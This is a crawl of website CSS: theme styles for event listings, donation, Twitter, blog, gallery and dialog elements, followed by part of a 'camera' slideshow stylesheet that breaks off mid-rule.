	background: -ms-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: linear-gradient(to bottom,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00f0f0f0', endColorstr='#f0f0f0',GradientType=0 );

}
.event-box .image {
	width:110px;
	margin:0px;
	float:left;
	overflow:hidden;
}
.event-box .image img {
	width:100%;
	display:block;
}
.event-box .detail {
	padding:11px 20px 8px 20px;
	margin-left:110px;
	color:#8d8c8c;
	font-size:12px;
}
.event-box .detail li span {
	display:inline-block;
	margin-right:10px;
}
.event-box .detail li span + span:before {
	padding-right:10px;
	content:'|';
	display:inline-block;
	position:relative;
	top:-1px;
}
.event-box .detail [class^="icon-"] {
  opacity:0.5;
  filter:alpha(opacity=50);
}

.event-box-featured {
	background:none;
	border:0px;
}
.event-box-featured .image {
	width:auto;
	float:none;
	margin-bottom:10px;
	position:relative;
}
.event-box-featured .image:before {
	padding:0 10px;
	display:inline-block;
	color:#fff;
	content:'Featured Event';
	background:rgb(0,0,0);
	background:rgba(0,0,0,0.5);

	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	position:absolute;
	right:20px;
	bottom:20px;
}
.event-box-featured .detail {
	padding:10px 0 15px 0;
	margin-left:0px;
}
.event-box-featured .detail h5 {
	font-size:18px;
	color:#3f3f3f;
}
.event-box-featured .detail li {
	display:inline-block;
}

.events .pagination {
	margin-bottom:20px;
}

.bg-placeholder{
      visibility:hidden;
      position: absolute;
}

/**** Donate styles ***/
.donate {
	margin-bottom:25px;
}
.donate-box {
	color:#fff;
	background:#222222;
}
.donate-detail {
	padding:20px;
	text-align:center;
}
.donate-detail h3 {
	color:#ebb135;
}
.donate-detail .progress {
	margin-bottom:0px;
}
.ratio {
	font-size:11px;
	line-height:31px;
}
.donate-box ul li {
	padding:13px 20px;
	text-transform:uppercase;
	background:#171717;
}
.donate-box ul li:nth-child(odd) {
	background:#1d1d1d;
}
.donate-box ul li span {
	display:inline-block;
	float:right;
	font-size:20px;
	font-weight:bold;

}


/*** tweet box ***/
.twitter {
	margin-bottom:25px;
}
.tweets-box {
	padding:20px;
	margin-bottom:15px;
	color:#fff;
	background-color:#2cb9e1;
}
.tweets-list {
	height:225px;
}
.tweets-box li + li {
	margin-top:20px;
}
.tweets-box h6,
.tweets-box a {
	color:#fff;
}
.tweets-box a:hover {
	text-decoration:underline;
}
.tweets-box p:last-child {
	margin-bottom:0px;
}
.follow-twitter {
	padding-left:60px;
	line-height:30px;
	font-size:14px;
	color:#41a8d3;
	background:url(../images/sprites.png) 0 -716px no-repeat;
}

/*** event-countdown ***/

.event-countdown {
	padding:20px;
	background:#ebb135;	
}
.event-countdown h3 {
	margin-bottom:15px;
	color:#fff;
	text-align:center;
}
.event-countdown ul.list li {
	font-size:12px;
}
.event-countdown ul.list li span {
	display:inline-block;
	margin-right:8px;
}
.event-countdown ul.list li span + span:before {
	padding-right:8px;
	content:'|';
	display:inline-block;
	position:relative;
	top:-1px;
}
.event-countdown > p {
	margin-bottom:5px;
}

.counter {
	padding:15px 20px 12px 20px;
	margin:0 -20px 12px -20px;
	background:#000;
	color:#fff;
}
.count-down {
	width:164px;
	margin:auto;
	overflow:hidden;
}
.countDays,
.countHours,
.countMinutes,
.countSeconds {
	width:22px;
	float:left;
}
.counter span.position {
	width:11px;
	height:22px;
	margin-bottom:5px;
	float:left;
	font-size:20px;
	font-weight:bold;
	line-height:1.1em;
	display:inline-block;
	position:relative;
}
.position > span {
	position:absolute;
	top:0px;
	left:0px;
}
.counter span.boxName {
	font-size:10px;
	text-align:center;
	clear:both;
	display:block;
}
span.points {
	width:12px;
	float:left;
	margin:0 6px;
	font-size:24px;
	font-weight:bold;
	line-height:0.8em;
	text-align:center;
	display:block;
}

/*** testimonials ***/
.testimonials {
	padding:65px 0 30px 0;
	background:#eaeaea;
}
.testimonials .testimonial-detail {
	width:700px;
	margin:auto;
	text-align:center;
}
.testimonials .testimonial-detail .name {
	font-size:20px;
	line-height:36px;
}

.bx-viewport {
	margin-bottom:15px;
}
.testimonials .bx-controls-direction {
	display:none;
}



.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display:inline-block;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	width:21px;
	height:21px;
	text-indent:-9999px;
	display:inline-block;
	background:url(../images/sprites.png) 4px -771px no-repeat;
}
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position:0 -816px;
}


/**** Widgets
//////////////////////////////  ***/

.footer .widget {
	width:220px;
	float:left;
	margin-left:20px;
	min-height:1px;	
}

.posts-list {
	padding:10px 20px;
	margin-bottom:30px;
	background:#ffffff;
}
.footer .posts-list {
	padding:0px;
	margin-bottom:0px;
	background:none;
}
.posts-list ul {
	list-style:none;
}
.posts-list li + li {
	margin-top:25px;
}
.posts-list li img {
	float:left;
	display:block;
}
.posts-list li .post-text {
	margin-left:70px;
}
.posts-list li .post-text p {
	font-size:12px;
}


/*** gallery-thumbs ***/
.gallery-thumbs ul {
	margin-left:-8px;
	list-style:none;
}
.footer .gallery-thumbs ul {
	margin-bottom:5px;
}
.gallery-thumbs li {
	width:25%;
	float:left;
	margin-bottom:8px;
	padding-left:8px;
	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
}
.gallery-thumbs li a,
.gallery-thumbs li img {
	width:60px;
	float:left;
	height:40px;
}

.widget-text {
	font-size:12px;
}
.widget-text > a {
	display:block;
	margin-bottom:10px;
}
.widget-text p:last-child {
	margin-bottom:0px;
}


.widget_newsletter p {
	margin-bottom:20px;
}

/*** Footer styles ***/

.footer {
	padding:35px 0 30px 0;
	color:#868686;
	background:#3a3a3a;	
}
.footer h2,
.footer h5,
.footer a {
	color:#fff;
}

.bottom {
	padding:33px 0;
	font-size:12px;
	color:#fff;
	background:#ebb135;
}
.bottom a {
	color:#fff;
}
.bottom a:hover {
	text-decoration:underline;
}
.bottom .bottom-left,
.bottom .bottom-left p {
	float:left;
}
.bottom .bottom-left p {
	margin-bottom:0px;
}
.bottom .bottom-left ul {
	margin-left:46px;
	float:left;
	position:relative;
}
.bottom .bottom-left ul:before {
	width:0px;
	height:100%;
	display:inline-block;
	content:'|';
	position:absolute;
	left:-24px;
	top:0px;
}
.bottom .bottom-left li,
.bottom .bottom-left li a {
	display:inline-block;
	position:relative;
}
.bottom .bottom-left li + li {
	margin-left:15px;
}
.bottom .bottom-left li + li:before {
	padding-right:17px;
	content:'-';
	display:inline-block;
}

.bottom .social-links {
	float:right;
}



/*** Events page ***/
.banner {
	height:220px;
	margin-bottom:30px;
	position:relative;
	
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:cover;
	-moz-background-size:cover;
	-webkit-background-size:cover;	
}
.banner h1 {
	padding:13px 25px;
	margin:55px 0 20px 0;
	color:#fff;
	display:inline-block;
	background:#dea732;
}
.banner h1,
.banner .bread-bar {
	position:relative;
	z-index:2;
}
.blog-box {
	color:#7d7d7d;
	margin-bottom:25px;
}

iframe {
	width:100%;
	max-width:100%;
	border:0px;
	display:block;
}
.location-map {
	margin-bottom:20px;
}
.location-map iframe {
	height:285px;
}
.banner .location-map {
	width:100%;
	min-height:260px;
	z-index:1;
	position:absolute;
	left:0px;
	top:0px;
}
.banner .location-map iframe {
	height:260px;
}


.blog-box .image  img {
	width:100%;
	display:block;
}
.details,
.blog-details,
.details h6 {
    line-height: 24px;
}
.details h4 {
	margin-bottom:7px;
	font-weight:bold;	
}
.details h6 {
	font-size:13px;
	color:#494949;
}
.details ul.list {
	margin-bottom:20px;
}
.details ul.list li {
	margin-right:10px;
	display:inline-block;
}
.details ul.list li,
.details ul.list li a {
	color:#8c8c8c;
}
.details ul.list li a {
	display:inline-block;
}
.details ul.list li [class^="icon-"] {
  opacity:0.5;
  filter:alpha(opacity=50);
}
.details p {
	margin-bottom:20px;
}
.details blockquote p {
	margin-bottom:0px;
}

.author-box {
	padding:30px;
	border:1px solid #eaeaea;
	background:#eeeeee;
}
.snap {
	width:78px;
	height:78px;
	border:3px solid #fff;
	overflow:hidden;
	
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.author-box .snap {
	float:left;
}
.author-box .auth-details {
	margin-left:100px;
	line-height:22px;
}
.author-box .auth-details p {
	margin-bottom:0px;
}

.comment-area {
	margin-bottom:30px;
}
.comment-area:last-child {
	margin-bottom:40px;
}
.left-marg {
	margin-left:10px;	
}

.user-comments .comment-box {
	padding:30px 30px 15px 120px;
	color:#8c8c8c;
	border:1px solid #eaeaea;
	background:#fbfbfb;
	position:relative;
}
.comment-box .snap {
	position:absolute;
	top:20px;
	left:20px;
}
.comment-box .comment-tp {
	margin-bottom:10px;		
}
.comment-box .comment-tp strong {
	font-size:18px;
	font-weight:normal;
	color:#3f3f3f;
}
.comment-box .comment-tp p {
	display:inline-block;
	margin-left:5px;
	margin-bottom:0px;
	font-size:12px;
}
.comment-box .comment-tp p:before {
	padding-right:10px;
	display:inline-block;
	content:'//';
}
.comment-box .reply-link {
	padding:4px 15px 4px 35px;
	font-size:12px;
	color:#8c8c8c;
	display:none;
	border-left:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
	background:#fff url(../images/sprites.png) 15px -1003px no-repeat;
	position:absolute;
	top:0px;
	right:0px;
}
.comment-box:hover .reply-link {
	display:inline-block;
}
.comment-box .reply-link:hover {
	color:#676767;
	background-position:15px -1043px;
}

.user-comments li + li {
	margin-top:25px;
}

.user-comments ul > li li {
	margin-top:25px;
	margin-left:0px;
}
.user-comments li li li {
	margin-top:10px;
	margin-left:30px;
}

.user-comments ul > li li .comment-box {
	background:#fff;
}
.user-comments li li li .comment-box {
	background:#f8f8f8;
}
.user-comments li li li li .comment-box {
	background:#eeeeee;
}
.user-comments li li li .comment-box:before {
	width:15px;
	height:61px;
	content:'';
	display:block;
	background:url(../images/sprites.png) 0 -1093px no-repeat;
	position:absolute;
	left:-16px;
	top:-11px;
}


/*** Blog page ***/
.blog-box .image {
	margin-bottom:25px;
	border:1px solid #cecece;
}
.blog-box .image {
	display:block;
}
.blog-info {
	margin-bottom:40px;
}
.blog-left {
	width:155px;
	padding-right:25px;
	float:left;
	text-align:right;
	border-right:1px dotted #dadada;
  *zoom:1;
}
.blog-left .snap {
	margin-bottom:10px;
	display:inline-block;
	
	box-shadow:0px 2px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0px 2px 3px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow:0px 2px 3px rgba(0, 0, 0, 0.1);
}
.blog-left a {
	margin-bottom:5px;
	display:block;
	color:#dea732;
	font-weight:bold;
}
.blog-left p {
	margin-bottom:5px;
	font-size:12px;
}

.blog-details {
	margin-left:200px;
	position:relative;
}
.blog-details h4 {
	font-weight:bold;
}
.blog-details p {
	font-size:14px;
}
.blog-details p.date {
	font-size:12px;
	line-height:14px;
	margin-bottom:15px;
	color:#999;
}
.readmore {
	padding-left:18px;
	color:#b9b9b9;
	font-size:12px;
	display:inline-block;
	background:url(../images/sprites.png) 0 -1175px no-repeat;	
	
	transition:all 0.2s ease;
	-moz-transition:all 0.2s ease;
	-webkit-transition:all 0.2s ease;
}
.readmore:hover {
	color:#9d9d9d;
	background-position:3px -1175px;
}


/*** Gallery page ***/
.gallery .image {
	margin-bottom:20px;
	position:relative;
}
.gallery .image a,
.gallery .image img {
	display:block;
}
.gallery .image img {
	width:100%;
}
.gallery .image img {
  position: relative;
  z-index: 4;
  max-width: 100%;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.gallery .image .image-info {
	width:100%;
	height:100%;
	font-weight:bold;
	color:#fff;
  opacity:0;
  filter:alpha(opacity=0);
	display:block;
	background:rgb(0,0,0);
	background:rgba(0,0,0,0.5);
  z-index: 11;
	overflow:hidden;
	
	position:absolute;
	left:0px;
	top:0px;

  -webkit-transition:all 0.5s ease-out;
  -moz-transition:all 0.5s ease-out;
  -o-transition:all 0.5s ease-out;
  transition:all 0.5s ease-out;
	
}
.gallery .image:hover .image-info {
  opacity:1;
  filter:alpha(opacity=100);
}
.gallery .image .image-info p {
	width:100%;
	text-align:center;
	position:absolute;
	top:50%;
	left:0px;

  transform:scale3d(2, 2, 1) translate3d(0, 70%, 0);
  -moz-transform:scale3d(2, 2, 1) translate3d(0, 70%, 0);
  -o-transform:scale3d(2, 2, 1) translate3d(0, 70%, 0);
  -webkit-transform:scale3d(2, 2, 1) translate3d(0, 70%, 0);
  
  -webkit-transition:all 0.5s ease-out;
  -moz-transition:all 0.5s ease-out;
  -o-transition:all 0.5s ease-out;
  transition:all 0.5s ease-out;
}
.gallery .image:hover .image-info p {
  -moz-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform:scale3d(1, 1, 1) translate3d(0,0,0);
}
.gallery .image .imageMirror {
	width:100%;
	height:100%;
	display:block;
	z-index:10;
	overflow:hidden;
	position:absolute;
	left:0px;
	top:0px;
	
}
.gallery .image .imageMirror img {
	transform:scale(2);
	-moz-transform:scale(2);
	-webkit-transform:scale(2);
}

.contact-box {
	font-size:18px;
	line-height:30px;
	color:#8c8c8c;
}
.contact-box p {
	margin-bottom:20px;
}
ul.contact-list li {
	padding:7px 0;
	margin-bottom:15px;
	font-size:20px;
	line-height:1.1;
}
ul.contact-list li a {
	color:#8c8c8c;
}
ul.contact-list li[class^="list-"] {
	position:relative;
	padding-left:60px;
}
ul.contact-list li[class^="list-"]:before {
	width:37px;
	height:37px;
	margin-right:10px;
	content:'';
	display:block;
	background:url(../images/sprites.png) 0 -1303px no-repeat;

	position:absolute;
	top:0px;
	left:0px;
}
ul.contact-list li.list-email:before {
	background-position:0 -1370px;
}
ul.contact-list li.list-email:before {
	background-position:0 -1370px;
}
ul.contact-list li.list-facebook:before {
	background-position:0 -1437px;
}
ul.contact-list li.list-twitter:before {
	background-position:0 -1504px;
}


/** facebook like box style ***/

/* To fill the container and nothing else */
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
width: 100% !important;
}

.fb_iframe_widget iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* end of facebook responsive */


/*** jQuery UI Dialog
///////////////////////////////////////// ****/

.dialog-overlay {
	width:100%;
	height:100%;
	z-index:1000;
	position:fixed;
	top:0%;
	left:0px;
	display:none;
	opacity:0.8;
  filter: alpha(opacity=80);
	background-color:#000;
}

.ui-dialog {
	min-width:470px;
	min-height:150px;
	outline: 0;
	z-index:1001;
	
	position:absolute;
	top:0px;
	left: 0;
}
.ui-dialog .ui-dialog-titlebar {
	position: relative;
}
.ui-dialog .ui-dialog-title {
	display:none;
}
.ui-dialog .ui-dialog-titlebar-close {
	width:30px;
	height:30px;
	padding:0px;
	margin:0;
	border:0px;
	text-indent:-9999px;
	background-image:url(../images/sprites.png);
	background-position:7px -1564px;
	background-repeat:no-repeat;
	background-color:transparent;
	cursor:pointer;
	z-index:1002;

  opacity:0.5;
  filter:alpha(opacity=50);

	position:absolute;
	right:15px;
	top:15px;
	
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
}
.ui-dialog .ui-dialog-titlebar-close:hover {
  opacity:0.8;
  filter:alpha(opacity=80);
}
.ui-dialog .ui-dialog-content {
	width:530px;
	margin:auto;
	overflow:hidden;

	background:#fff;
	background:rgba(255,255,255,0.95);

	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.ui-dialog .ui-dialog-content {
	position: relative;
	overflow: auto;
}
.ui-dialog .ui-dialog-content:before,
.ui-dialog .ui-dialog-content:after {
	display:table;
	content:'';
}
.ui-dialog .ui-dialog-content:after {
	clear:both;
}
.ui-dialog .ui-dialog-content .heading {
	padding:20px 25px;
	font-size:20px;
	font-weight:bold;
	line-height:1.1em;
	color:#fff;
	text-align:left;
	background:#e7b03d;
}
.dialog-block {
	padding:30px 25px;
	position:relative;
}
.dialog-block .help-inline {
	padding-left:25px;
	line-height:30px;
}
.dialog-btm {
	padding:22px 25px;
	color:#9b9b9b;
	text-align:center;
	border-top:1px solid #fff;
	background:#f3f3f3;
}
.dialog-btm a {
	font-size:15px;
	font-weight:bold;
	color:#5f5f5f;
}
.dialog-block input[type="submit"],
.dialog-block input[type="button"] {
}

.ui-dialog-content textarea,
.ui-dialog-content input[type="text"],
.ui-dialog-content input[type="password"],
.ui-dialog-content input[type="datetime"],
.ui-dialog-content input[type="datetime-local"],
.ui-dialog-content input[type="date"],
.ui-dialog-content input[type="month"],
.ui-dialog-content input[type="time"],
.ui-dialog-content input[type="week"],
.ui-dialog-content input[type="number"],
.ui-dialog-content input[type="email"],
.ui-dialog-content input[type="url"],
.ui-dialog-content input[type="search"],
.ui-dialog-content input[type="tel"],
.ui-dialog-content input[type="color"],
.ui-dialog-content .uneditable-input {
	margin-bottom:25px;
}

--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/camera.css
body_size: 11720
content:
/**************************
*
*	GENERAL
*
**************************/
.camera_wrap a, .camera_wrap img, 
.camera_wrap ol, .camera_wrap ul, .camera_wrap li,
.camera_wrap table, .camera_wrap tbody, .camera_wrap tfoot, .camera_wrap thead, .camera_wrap tr, .camera_wrap th, .camera_wrap td
.camera_thumbs_wrap a, .camera_thumbs_wrap img, 
.camera_thumbs_wrap ol, .camera_thumbs_wrap ul, .camera_thumbs_wrap li,
.camera_thumbs_wrap table, .camera_thumbs_wrap tbody, .camera_thumbs_wrap tfoot, .camera_thumbs_wrap thead, .camera_thumbs_wrap tr, .camera_thumbs_wrap th, .camera_thumbs_wrap td {
	background:none;
	border:0;
	font:inherit;
	font-size:100%;
	margin:0;
	padding:0;
	vertical-align:baseline;
	list-style:none
}
.camera_wrap {
	display:none;
	position:relative;
	z-index:0;
}
.camera_wrap img {
	max-width:none!important;
}
.camera_fakehover {
	height:100%;
	min-height:60px;
	position:relative;
	width:100%;
	z-index:1;
	overflow:hidden;
}
.camera_wrap {
	width:100%;
	max-height:550px;
	margin-bottom:30px;
  border-bottom:1px solid #fff;
}
.camera_src {
	display:none;
}
.cameraCont, .cameraContents {
	height:100%;
	position:relative;
	width:100%;
	z-index:1;
}
.cameraSlide {
	bottom:0;
	left:0;
	position:absolute;
	right:0;
	top:0;
	width:100%;
}
.cameraContent {
	bottom:0;
	display:none;
	left:0;
	position:absolute;
	right:0;
	top:0;
	width:100%;
}
.camera_target {
	bottom:0;
	height:100%;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	text-align:left;
	top:0;
	width:100%;
	z-index:0;
}
.camera_overlayer {
	bottom:0;
	height:100%;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:0;
	width:100%;
	z-index:0;
}
.camera_target_content {
	bottom:0;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:0;
	z-index:2;
}
.camera_target_content .camera_link {
    background:url(../images/blank.html);
	display:block;
	height:100%;
	text-decoration:none;
}
.camera_loader {
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
  background:#fff url(../images/camera-loader.gif) no-repeat center;
	overflow:hidden;
	z-index:3;

	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;

	position:absolute;
	left:50%;
	top:50%;
}
.camera_bar {
	bottom:0;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:0;
	z-index:3;
}
.camera_thumbs_wrap.camera_left .camera_bar, .camera_thumbs_wrap.camera_right .camera_bar {
	height:100%;
	position:absolute;
	width:auto;
}
.camera_thumbs_wrap.camera_bottom .camera_bar, .camera_thumbs_wrap.camera_top .camera_bar {
	height:auto;
	position:absolute;
	width:100%;
}
.camera_nav_cont {
	height:65px;
	overflow:hidden;
	position:absolute;
	right:9px;
	top:15px;
	width:120px;
	z-index:4;
}
.camera_caption {
	width:940px;
	height:550px;
	margin:auto;
	display:block;
}
.camerarelative {
	overflow:hidden;
	position:relative;
}
.imgFake {
	cursor:pointer;
}
.camera_prevThumbs {
	bottom:4px;
	cursor:pointer;
	left:0;
	position:absolute;
	top:4px;
	visibility:hidden;
	width:30px;
	z-index:10;
}
.camera_prevThumbs div {
	background:url(../images/camera_skins.html) no-repeat -160px 0;
	display:block;
	height:40px;
	margin-top:-20px;
	position:absolute;
	top:50%;
	width:30px;
}
.camera_nextThumbs {
	bottom:4px;
	cursor:pointer;
	position:absolute;
	right:0;
	top:4px;
	visibility:hidden;
	width:30px;
	z-index:10;
}
.camera_nextThumbs div {
	background:url(../images/camera_skins.html) no-repeat -190px 0;
	display:block;
	height:40px;
	margin-top:-20px;
	position:absolute;
	top:50%;
	width:30px;
}
.camera_command_wrap .hideNav {
	display:none;
}
.camera_command_wrap {
	left:0;
	position:relative;
	right:0;
	z-index:4;
}
.camera_wrap .camera_pag .camera_pag_ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:right;
}
.camera_wrap .camera_pag .camera_pag_ul li {
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	cursor:pointer;
	display:inline-block;
	height:16px;
	margin:20px 5px;
	position:relative;
	text-align:left;
	text-indent:-9999px;
	width:16px;
}
.camera_commands_emboss .camera_pag .camera_pag_ul li {
	-moz-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	-webkit-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
}
.camera_wrap .camera_pag .camera_pag_ul li > span {
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	height:8px;
	left:4px;
	overflow:hidden;
	position:absolute;
	top:4px;
	width:8px;
}
.camera_commands_emboss .camera_pag .camera_pag_ul li:hover > span {
	-moz-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	-webkit-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {
	-moz-box-shadow:0;
	-webkit-box-shadow:0;
	box-shadow:0;
}
.camera_pag_ul li img {
	display:none;
	position:absolute;
}
.camera_pag_ul .thumb_arrow {
    border-left:4px solid transparent;
    border-right:4px solid transparent;
    border-top:4px solid;
	top:0;
	left:50%;
	margin-left:-4px;
	position:absolute;
}
.camera_prev, .camera_next, .camera_commands {
	width:60px;
	height:60px;
	margin-top:-30px;
	cursor:pointer;
	position:absolute;
	z-index:2;
	top:50%;
	opacity:1 !important;
	filter:alpha(opacity=100) !important;
	
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
}
.camera_prev {
	left:-60px;
}
.camera_next {
	right:-60px;
}

.camera_fakehover:hover .camera_prev {
	left:0px;
}
.camera_fakehover:hover .camera_next {
	right:0px;
}


.camera_prev > span,
.camera_next > span {
	height:60px;
	width:60px;
	background:url(../images/sprites.png) 25px -433px no-repeat;
	display:block;
}
.camera_next > span {
	background-position:25px -479px;
}
.camera_commands {
	right:41px;
}
.camera_commands > .camera_play {
	background:url(../images/camera_skins.html) no-repeat -80px 0;
	height:40px;
	width:40px;
}
.camera_commands > .camera_stop {
	background:url(../images/camera_skins.html) no-repeat -120px 0;
	display:block;
	height:40px;
	width:40px;
}
.camera_wrap .camera_pag .camera_pag_ul li {
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	cursor:pointer;
	display:inline-block;
	height:16px;
	margin:20px 5px;
	position:relative;
	text-indent:-9999px;
	width:16px;
}
.camera_thumbs_cont {
	-webkit-border-bottom-right-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomright:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px;
	overflow:hidden;
	position:relative;
	width:100%;
}
.camera_commands_emboss .camera_thumbs_cont {
	-moz-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	-webkit-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
}
.camera_thumbs_cont > div {
	float:left;
	width:100%;
}
.camera_thumbs_cont ul {
	overflow:hidden;
	padding:3px 4px 8px;
	position:relative;
	text-align:center;
}
.camera_thumbs_cont ul li {
	display:inline;
	padding:0 4px;
}
.camera_thumbs_cont ul li > img {
	border:1px solid;
	cursor:pointer;
	margin-top:5px;
	vertical-align:bottom;
}
.camera_clear {
	display:block;
	clear:both;
}
.showIt {
	display:none;
}
.camera_clear {
	clear:both;
	display:block;
	height:1px;
	margin:-1px 0 25px;
	position:relative;
}
/**************************
*
*	COLORS & SKINS
*
**************************/
.pattern_1 .camera_overlayer {
	background:url(../images/patterns/overlay1.html) repeat;
}
.pattern_2 .camera_overlayer {
	background:url(../images/patterns/overlay2.html) repeat;
}
.pattern_3 .camera_overlayer {
	background:url(../images/patterns/overlay3.html) repeat;
}
.pattern_4 .camera_overlayer {
	background:url(../images/patterns/overlay4.html) repeat;
}
.pattern_5 .camera_overlayer {
	background:url(../images/patterns/overlay5.html) repeat;
}
.pattern_6 .camera_overlayer {
	background:url(../images/patterns/overlay6.html) repeat;
}
.pattern_7 .camera_overlayer {
	background:url(../images/patterns/overlay7.html) repeat;
}
.pattern_8 .camera_overlayer {
	background:url(../images/patterns/overlay8.html) repeat;
}
.pattern_9 .camera_overlayer {
	background:url(../images/patterns/overlay9.html) repeat;
}
.pattern_10 .camera_overlayer {
	background:url(../images/patterns/overlay10.html) repeat;
}
.camera_caption {
	color:#fff;
	position:relative;
	clear:both;
}
.camera_caption div h2 {
	margin:0px;
	padding:11px 25px;
	font-size:40px;
	color:inherit;
	letter-spacing:-0.05em;
	background-color:#dea732;
	position:absolute;
	left:0px;
}
.camera_caption div h3 {
	padding:16px 25px;
	margin:0px;
	font-size:20px;
	letter-spacing:-0.05em;
	color:inherit;
	background-color:#222222;
	position:absolute;
	left:0px;
}
.one.fadeFromLeft,
.one.fadeFromRight {
	top:170px;
}
.two.fadeFromLeft,
.two.fadeFromRight {
	top:236px;
}
.three.fadeFromLeft,
.three.fadeFromRight {
	top:290px;
}

.one.fadeFromBottom,
.one.fadeFromTop {
	margin-bottom:314px;
}
.two.fadeFromBottom,
.two.fadeFromTop {
	margin-bottom:260px;
}
.three.fadeFromBottom {
	margin-bottom:206px;
}
.three.fadeFromTop {
	margin-top:-206px;
}


.camera_wrap .camera_pag .camera_pag_ul li {
	background:#b7b7b7;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover > span {
	background:#b7b7b7;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {
	background:#434648;
}
.camera_pag_ul li img {
	border:4px solid #e6e6e6;
	-moz-box-shadow:0px 3px 6px rgba(0,0,0,.5);
	-webkit-box-shadow:0px 3px 6px rgba(0,0,0,.5);
	box-shadow:0px 3px 6px rgba(0,0,0,.5);
}
.camera_pag_ul .thumb_arrow {
    border-top-color:#e6e6e6;
}
.camera_prevThumbs, .camera_nextThumbs, .camera_prev, .camera_next, .camera_commands, .camera_thumbs_cont {
	background:#fff;
}
.camera_prevThumbs:hover, .camera_nextThumbs:hover, .camera_prev:hover, .camera_next:hover, .camera_commands:hover, .camera_thumbs_cont:hover {
	background:#222;
}
.camera_wrap .camera_pag .camera_pag_ul li {
	background:#b7b7b7;
}
.camera_thumbs_cont ul li > img {
	border-color:1px solid #000;
}


.camera_pie,
.camera_commands {
	display:none;
}


@media (min-width:1200px) {
.camera_caption {
	width:1170px;
}
}

@media (min-width:768px) and (max-width:979px) {

.camera_wrap {
	max-height:450px;
}
.camera_caption {
	width:724px;
}

.camera_caption div h2 {
	font-size:32px;
}
.camera_caption div h3 {
	font-size:16px;
}
.one.fadeFromLeft,
.one.fadeFromRight {
	top:140px;
}
.two.fadeFromLeft,
.two.fadeFromRight {
	top:197px;	
}
.three.fadeFromBottom {
	margin-bottom:253px;
}

}

@media (max-width:767px) {

.camera_wrap {
	height:285px !important;
	max-height:285px;
}
.cameraSlide img {
	max-width:100%;
}
.camera_caption {
	width:auto;
}
.camera_prev,
.camera_next,
.camera_commands,
.camera_prev > span,
.camera_next > span {
	width:40px;
	height:40px;	
}
.camera_prev {
	left:0px;
}
.camera_next {
	right:0px;
}
.camera_prev > span {
	background-position:14px -443px;
}
.camera_next > span {
	background-position:14px -488px;
}
.camera_caption div h2 {
	padding:8px 15px;
	font-size:18px;
	left:60px;
}
.camera_caption div h3 {
	padding:8px 15px;
	font-size:14px;
	left:60px;
}
.one.fadeFromLeft,
.one.fadeFromRight {
	top:95px;
}
.two.fadeFromLeft,
.two.fadeFromRight {
	top:131px;	
}
.three.fadeFromBottom {
	margin-bottom:357px;
}

}

@media (max-width:480px) {
.camera_caption,
.camera_caption div h2,
.camera_caption div h3 {
